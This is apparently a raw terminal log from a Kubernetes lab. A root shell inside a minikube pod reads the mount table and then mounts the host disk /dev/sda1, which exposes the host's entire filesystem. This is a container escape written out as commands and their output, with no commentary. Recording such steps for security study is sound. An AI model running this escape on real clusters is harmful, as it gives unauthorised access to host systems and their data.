 5152 5063 0:40 /docker/0932ed6c70b12fb0e19331106ab465d6430d68856913e7412b063cfdd2f2deb3/kubepods/podf90c4c57-3872-4f38-ad54-71cf231ee565/f7769939f5cfde7f90e66de7eec3bcc812feca938f9c3a77739355d5cfb73214 /sys/fs/cgroup/perf_ev
ent rw,nosuid,nodev,noexec,relatime - cgroup cgroup rw,perf_event
5153 5063 0:41 /docker/0932ed6c70b12fb0e19331106ab465d6430d68856913e7412b063cfdd2f2deb3/kubepods/podf90c4c57-3872-4f38-ad54-71cf231ee565/f7769939f5cfde7f90e66de7eec3bcc812feca938f9c3a77739355d5cfb73214 /sys/fs/cgroup/hugetlb
rw,nosuid,nodev,noexec,relatime - cgroup cgroup rw,hugetlb
5155 5063 0:42 /docker/0932ed6c70b12fb0e19331106ab465d6430d68856913e7412b063cfdd2f2deb3/kubepods/podf90c4c57-3872-4f38-ad54-71cf231ee565/f7769939f5cfde7f90e66de7eec3bcc812feca938f9c3a77739355d5cfb73214 /sys/fs/cgroup/rdma rw
,nosuid,nodev,noexec,relatime - cgroup cgroup rw,rdma
5156 5059 0:272 / /dev/mqueue rw,nosuid,nodev,noexec,relatime - mqueue mqueue rw
5157 5059 0:208 / /dev/shm rw,nosuid,nodev,noexec,relatime - tmpfs shm rw,size=65536k
5158 5059 8:1 /var/lib/docker/volumes/minikube/_data/lib/kubelet/pods/f90c4c57-3872-4f38-ad54-71cf231ee565/containers/health-check/4d6c2da0 /dev/termination-log rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
5159 5056 8:1 /var/lib/docker/volumes/minikube/_data/lib/docker/containers/c7adac93474c17ee031ebb6a7b4428f39946f8304bee65e963f2d9e44223e138/resolv.conf /etc/resolv.conf rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
5160 5056 8:1 /var/lib/docker/volumes/minikube/_data/lib/docker/containers/c7adac93474c17ee031ebb6a7b4428f39946f8304bee65e963f2d9e44223e138/hostname /etc/hostname rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
5161 5056 8:1 /var/lib/docker/volumes/minikube/_data/lib/kubelet/pods/f90c4c57-3872-4f38-ad54-71cf231ee565/etc-hosts /etc/hosts rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
5162 5056 0:89 /containerd/containerd.sock /custom/containerd/containerd.sock rw,nosuid,nodev,noexec,relatime - tmpfs tmpfs rw
5163 5056 0:188 / /run/secrets/kubernetes.io/serviceaccount ro,relatime - tmpfs tmpfs rw,size=102400k
root@health-check-deployment-5998f5c646-rp8fv:/# cat /proc/self/mountinfo  | grep /etc
5159 5056 8:1 /var/lib/docker/volumes/minikube/_data/lib/docker/containers/c7adac93474c17ee031ebb6a7b4428f39946f8304bee65e963f2d9e44223e138/resolv.conf /etc/resolv.conf rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
5160 5056 8:1 /var/lib/docker/volumes/minikube/_data/lib/docker/containers/c7adac93474c17ee031ebb6a7b4428f39946f8304bee65e963f2d9e44223e138/hostname /etc/hostname rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
5161 5056 8:1 /var/lib/docker/volumes/minikube/_data/lib/kubelet/pods/f90c4c57-3872-4f38-ad54-71cf231ee565/etc-hosts /etc/hosts rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
root@health-check-deployment-5998f5c646-rp8fv:/# mount /dev/sda1 /tmp
root@health-check-deployment-5998f5c646-rp8fv:/# ls /tmp
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swapfile  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
root@health-check-deployment-5998f5c646-rp8fv:/# docker ps
bash: docker: command not found
root@health-check-deployment-5998f5c646-rp8fv:/# fdisk -l
bash: fdisk: command not found
root@health-check-deployment-5998f5c646-rp8fv:/# pwd
/
root@health-check-deployment-5998f5c646-rp8fv:/# ls
bin   cdk_linux_amd64  dev  go      go.sum        home  lib64    media  opt   root  sbin  sys              tmp  var
boot  custom           etc  go.mod  health-check  lib   main.go  mnt    proc  run   srv   tcp_linux_amd64  usr  views
root@health-check-deployment-5998f5c646-rp8fv:/# mkdir /tmp/123
root@health-check-deployment-5998f5c646-rp8fv:/# mount /dev/sda1 /tmp/123
root@health-check-deployment-5998f5c646-rp8fv:/# ls
bin   cdk_linux_amd64  dev  go      go.sum        home  lib64    media  opt   root  sbin  sys              tmp  var
boot  custom           etc  go.mod  health-check  lib   main.go  mnt    proc  run   srv   tcp_linux_amd64  usr  views
root@health-check-deployment-5998f5c646-rp8fv:/# ls /tmp/123
123  boot   dev  home        initrd.img.old  lib64       media  opt   root  sbin  srv       sys  usr  vmlinuz
bin  cdrom  etc  initrd.img  lib             lost+found  mnt    proc  run   snap  swapfile  tmp  var  vmlinuz.old
root@health-check-deployment-5998f5c646-rp8fv:/#